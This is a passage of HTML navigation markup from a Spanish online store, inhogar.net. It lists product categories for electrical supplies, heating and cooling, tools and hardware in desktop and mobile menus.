											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://inhogar.net/frio-y-calor" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Frío y calor											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/termos-electricos-y-accesorios"><img src="/img/cms/Menu/termos.png" alt="" /></a></td>
<td><a href="/termos-electricos-y-accesorios">Termos eléctricos y accesorios</a></td>
</tr>
<tr>
<td><a href="/accesorios-para-calderas-de-condensacion"><img src="/img/cms/Menu/accesorios-caldera.png" alt="" /></a></td>
<td><a href="/accesorios-para-calderas-de-condensacion">Accesorios para calderas de condensación</a></td>
</tr>
<tr>
<td><a href="/valvulas-de-zona"><img src="/img/cms/Menu/valvula-zona.png" alt="" /></a></td>
<td><a href="/valvulas-de-zona">Válvulas de zona</a></td>
</tr>
<tr>
<td><a href="/radiadores-de-agua-y-accesorios"><img src="/img/cms/Menu/radiadores.png" alt="" /></a></td>
<td><a href="/radiadores-de-agua-y-accesorios">Radiadores de agua y accesorios</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/bombas-y-accesorios"><img src="/img/cms/Menu/bombas-y-accesorios.png" alt="" /></a></td>
<td><a href="/bombas-y-accesorios">Bombas y accesorios</a></td>
</tr>
<tr>
<td><a href="/vasos-de-expansion"><img src="/img/cms/Menu/vasos-expansion.png" alt="" /></a></td>
<td><a href="/vasos-de-expansion">Vasos de expansión</a></td>
</tr>
<tr>
<td><a href="/termostatos-y-cronotermostatos"><img src="/img/cms/Menu/termostatos_1.png" alt="" /></a></td>
<td><a href="/termostatos-y-cronotermostatos">Termostatos y cronotermostatos</a></td>
</tr>
<tr>
<td><a href="/calefaccion-electrica"><img src="/img/cms/Menu/calefaccion-e.png" alt="" /></a></td>
<td><a href="/calefaccion-electrica">Calefacción eléctrica</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/proteccion-de-circuitos"><img src="/img/cms/Menu/proteccion.png" alt="" /></a></td>
<td><a href="/proteccion-de-circuitos">Protección de circuitos</a></td>
</tr>
<tr>
<td><a href="/aire-acondicionado"><img src="/img/cms/Menu/aire_acondicionado_menu.jpg" alt="" /></a></td>
<td><a href="/aire-acondicionado">Aire acondicionado</a></td>
</tr>
<tr>
<td><a href="/calentadores-de-gas-y-accesorios"><img src="/img/cms/Menu/calentador.png" alt="" /></a></td>
<td><a href="/calentadores-de-gas-y-accesorios">Calentadores de gas y accesorios</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://inhogar.net/herramientas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Herramientas											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/herramientas-para-electricidad"><img src="/img/cms/Menu/h-electricidad.png" alt="" /></a></td>
<td><a href="/herramientas-para-electricidad">Herramientas para electricidad</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/herramientas-para-fontaneria"><img src="/img/cms/Menu/h-fontaneria.png" alt="" /></a></td>
<td><a href="/herramientas-para-fontaneria">Herramientas para fontanería</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/taladros-y-amoladoras"><img src="/img/cms/Menu/taladro.png" alt="" /></a></td>
<td><a href="/taladros-y-amoladoras">Taladros y amoladoras</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://inhogar.net/ferreteria" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ferretería											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/bridas-detectables-azules-de-electricista"><img src="/img/cms/Menu/brida-azul.png" alt="" /></a></td>
<td><a href="/bridas-detectables-azules-de-electricista">Bridas detectables azules de electricista</a></td>
</tr>
<tr>
<td><a href="/bridas-grises-de-electricista"><img src="/img/cms/Menu/brida-gris.png" alt="" /></a></td>
<td><a href="/bridas-grises-de-electricista">Bridas grises de electricista</a></td>
</tr>
<tr>
<td><a href="/bridas-blancas-de-electricista"><img src="/img/cms/Menu/brida-blanca.png" alt="" /></a></td>
<td><a href="/bridas-blancas-de-electricista">Bridas blancas de electricista</a></td>
</tr>
<tr>
<td><a href="/grapas-de-sujeccion-para-tubos"><img src="/img/cms/Menu/grapa.png" alt="" /></a></td>
<td><a href="/grapas-de-sujeccion-para-tubos">Grapas de sujección para tubos</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/cintas-adhesivas"><img src="/img/cms/Menu/cinta-adhesiva.png" alt="" /></a></td>
<td><a href="/cintas-adhesivas">Cintas adhesivas</a></td>
</tr>
<tr>
<td><a href="/extintores"><img src="/img/cms/Menu/extintor.png" alt="" /></a></td>
<td><a href="/extintores">Extintores</a></td>
</tr>
<tr>
<td><a href="/loctite"><img src="/img/cms/Menu/loctite.png" alt="" /></a></td>
<td><a href="/loctite">Loctite</a></td>
</tr>
<tr>
<td><a href="/tacos-y-tirafondos"><img src="/img/cms/Menu/taco.png" alt="" /></a></td>
<td><a href="/tacos-y-tirafondos">Tacos y tirafondos</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <table cellspacing="0">
<tbody>
<tr>
<td><a href="/bridas-negras-de-electricista"><img src="/img/cms/Menu/brida-negra.png" alt="" /></a></td>
<td><a href="/bridas-negras-de-electricista">Bridas negras de electricista</a></td>
</tr>
<tr>
<td><a href="/regletas-de-conexion-electrica"><img src="/img/cms/Menu/regleta.png" alt="" /></a></td>
<td><a href="/regletas-de-conexion-electrica">Regletas de conexión eléctrica</a></td>
</tr>
<tr>
<td><a href="/cinta-aislante"><img src="/img/cms/Menu/cinta-aislante.png" alt="" /></a></td>
<td><a href="/cinta-aislante">Cinta aislante</a></td>
</tr>
<tr>
<td><a href="/cinta-perforada"><img src="/img/cms/Menu/cinta-perforada.png" alt="" /></a></td>
<td><a href="/cinta-perforada">Cinta perforada</a></td>
</tr>
</tbody>
</table>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-22"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-22 ">
							<a href="https://inhogar.net/outlet" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Outlet											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													


			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/"  class="flex-fill mobile-menu__link ">Inicio</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/electricidad"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Electricidad</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos-schneider"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Mecanismos SCHNEIDER ELECTRIC</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-wiser"  class="flex-fill mobile-menu__link ">Serie Wiser</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-new-unica"  class="flex-fill mobile-menu__link ">Serie New Unica</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-elegance"  class="flex-fill mobile-menu__link ">Serie Elegance</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-unica"  class="flex-fill mobile-menu__link ">Serie Unica</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-mureva-styl-ip55"  class="flex-fill mobile-menu__link ">Serie Mureva Styl IP55</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-d-life"  class="flex-fill mobile-menu__link ">Serie D-Life</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automaticos-y-diferenciales-para-vivienda"  class="flex-fill mobile-menu__link ">Automáticos y diferenciales para vivienda</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/puestos-de-trabajo-schneider"  class="flex-fill mobile-menu__link ">Puestos de trabajo Schneider</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos-niessen"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Mecanismos NIESSEN</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-alba-niessen"  class="flex-fill mobile-menu__link ">Serie ALBA</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-arco"  class="flex-fill mobile-menu__link ">Serie Arco</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-olas"  class="flex-fill mobile-menu__link ">Serie Olas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-zenit"  class="flex-fill mobile-menu__link ">Serie Zenit</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-sky"  class="flex-fill mobile-menu__link ">Serie Sky</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-skymoon"  class="flex-fill mobile-menu__link ">Serie Skymoon</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/serie-lujo"  class="flex-fill mobile-menu__link ">Serie Lujo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-serie-tacto"  class="flex-fill mobile-menu__link ">Repuestos Serie Tacto</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-serie-over"  class="flex-fill mobile-menu__link ">Repuestos Serie Over</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/repuestos-serie-stylo"  class="flex-fill mobile-menu__link ">Repuestos Serie Stylo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/enchufes-y-bases-especiales-para-cocina"  class="flex-fill mobile-menu__link ">Enchufes y bases especiales para cocina</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos-estancos"  class="flex-fill mobile-menu__link ">Mecanismos estancos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/usb-para-empotrar"  class="flex-fill mobile-menu__link ">USB para empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/sistema-de-sonido"  class="flex-fill mobile-menu__link ">Sistema de sonido</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Mecanismos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos-de-gewiss"  class="flex-fill mobile-menu__link ">Mecanismos de Gewiss</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/mecanismos-y-cajas-de-superficie"  class="flex-fill mobile-menu__link ">Mecanismos y cajas de superficie</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cargador-para-vehiculo-electrico"  class="flex-fill mobile-menu__link ">Cargador para vehículo eléctrico</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/energia-fotovoltaica"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Energía fotovoltaica</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cuadros-de-proteccion"  class="flex-fill mobile-menu__link ">Cuadros de protección</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/accesorios-de-montaje"  class="flex-fill mobile-menu__link ">Accesorios de montaje</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cuadros-electricos-y-protecciones"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Armarios eléctricos y protecciones</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cajas-estancas-ip55"  class="flex-fill mobile-menu__link ">Cajas estancas IP55</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/armarios-cajas-de-superficie"  class="flex-fill mobile-menu__link ">Armarios y cajas de superficie</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/armarios-cajas-de-empotrar"  class="flex-fill mobile-menu__link ">Armarios y cajas de empotrar</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/diferenciales"  class="flex-fill mobile-menu__link ">Diferenciales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/contactores"  class="flex-fill mobile-menu__link ">Contactores</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automaticos"  class="flex-fill mobile-menu__link ">Automáticos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automaticos-industriales"  class="flex-fill mobile-menu__link ">Automáticos industriales</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/telerruptores"  class="flex-fill mobile-menu__link ">Telerruptores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automatismos-industriales"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Automatismos industriales</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automatas-programables-y-pantallas-hmi-schneider-electric"  class="flex-fill mobile-menu__link ">Autómatas programables y pantallas HMI Schneider Electric</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proteccion-y-control-schneider-electric"  class="flex-fill mobile-menu__link ">Protección y control Schneider Electric</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pulsanteria-schneider-electric"  class="flex-fill mobile-menu__link ">Pulsantería Schneider Electric</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/automatas-programables-y-pantallas-hmi-siemens"  class="flex-fill mobile-menu__link ">Autómatas programables y pantallas HMI Siemens</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/proteccion-y-control-siemens"  class="flex-fill mobile-menu__link ">Protección y control Siemens</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/pulsanteria-siemens"  class="flex-fill mobile-menu__link ">Pulsantería Siemens</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-enchufes-y-clavijas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Bases múltiples enchufes y clavijas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-de-enchufe-con-interruptor-cable-y-limitador-sobretension"  class="flex-fill mobile-menu__link ">Bases múltiples de enchufe con interruptor cable y limitador sobretensión</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-de-enchufe-con-interruptor-y-cable"  class="flex-fill mobile-menu__link ">Bases múltiples de enchufe con interruptor y cable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-de-enchufe-con-interruptor-y-sin-cable"  class="flex-fill mobile-menu__link ">Bases múltiples de enchufe con interruptor y sin cable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-de-enchufe-con-cable"  class="flex-fill mobile-menu__link ">Bases múltiples de enchufe con cable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/bases-multiples-de-enchufe-sin-cable"  class="flex-fill mobile-menu__link ">Bases múltiples de enchufe sin cable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/enchufes-y-bases"  class="flex-fill mobile-menu__link ">Bases de enchufe</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/enchufes-especiales"  class="flex-fill mobile-menu__link ">Enchufes macho</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/conectores-estancos"  class="flex-fill mobile-menu__link ">Conectores estancos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/adaptador-internacionales"  class="flex-fill mobile-menu__link ">Adaptador internacionales</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/canaletas-y-tubos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Canaletas y tubos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/canaletas"  class="flex-fill mobile-menu__link ">Canaletas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cajas-de-conexiones"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Cajas de conexiones</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/empotrar-en-pladur"  class="flex-fill mobile-menu__link ">Empotrar en pladur</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/estancas"  class="flex-fill mobile-menu__link ">Estancas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/empotrar-en-ladrillo-o-yeso"  class="flex-fill mobile-menu__link ">Empotrar en ladrillo o yeso</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-electricos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Cables eléctricos</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cable-para-instalacion-exterior-rvk"  class="flex-fill mobile-menu__link ">Cable para instalación exterior RVK</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cable-para-instalacion-exterior-rz1"  class="flex-fill mobile-menu__link ">Cable para instalación exterior RZ1</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-de-instalacion-unipolar-flexible"  class="flex-fill mobile-menu__link ">Cables de instalación unipolar flexible</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cables-de-instalacion-unipolar-libre-de-halogenos"  class="flex-fill mobile-menu__link ">Cables de instalación unipolar libre de halógenos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/cable-manguera-de-instalacion-interior"  class="flex-fill mobile-menu__link ">Cable manguera de instalación interior</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/enrrollacables-y-prolongadores"  class="flex-fill mobile-menu__link ">Enrrollacables y prolongadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/control-domotico-para-vivienda"  class="flex-fill mobile-menu__link ">Control domótico para vivienda</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/control-de-energia"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Control de energía</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/reguladores-y-pulsadores-temporizados"  class="flex-fill mobile-menu__link ">Reguladores y Pulsadores Temporizados</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/detectores-de-movimiento-y-luz"  class="flex-fill mobile-menu__link ">Detectores de movimiento y luz</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/relojes-y-minuteros"  class="flex-fill mobile-menu__link ">Relojes y minuteros</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://inhogar.net/fuentes-de-alimentacion-led-transformadores-y-reactancias"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Fuentes de alimentación Led transformadores y reactancias</a><span class="mobile-menu__arrow 